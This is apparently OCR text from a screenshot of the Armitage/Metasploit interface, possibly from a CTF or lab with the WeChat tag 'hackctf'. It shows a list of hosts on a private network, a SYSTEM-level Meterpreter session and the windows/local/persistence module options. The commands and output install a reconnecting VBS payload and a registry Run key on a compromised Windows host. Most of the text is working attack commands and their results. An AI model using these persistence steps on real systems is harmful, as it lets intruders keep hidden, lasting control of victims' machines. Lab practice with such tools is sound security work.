 Applications Places armitage-ArmitageMain Fri 22:14 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.13.1
192.168.13.135
3.178
192.168.13.18
.10
192.168.13.253
3
192.168.13.119
192.168.13.215
192.168.13.105
192.168.13.60
192.168.13.129
NT AUTHORITY\SYSTEM @ VMUSER01-793020
Console X Meterpreter 3 X
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/persistence) > set session 3
session => 3
msf5 exploit(windows/local/persistence) > exploit
[*] Running persistent module against VMUSER01-793020 via session ID: 3
[!] Note: Current user is SYSTEM & STARTUP == USER. This user may not login often!
[+] Persistent VBS script written on VMUSER01-793020 to C:\WINDOWS\TEMP\HHCyYeZWbcz.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\aYOksFkUu
[+] Installed autorun on VMUSER01-793020 as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\aYOksFkUu
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/VMUSER01-793020_20190705.1219/VMUSER01-793020_20190705.1219.rc
msf5 exploit(windows/local/persistence) >
微信号: hackctf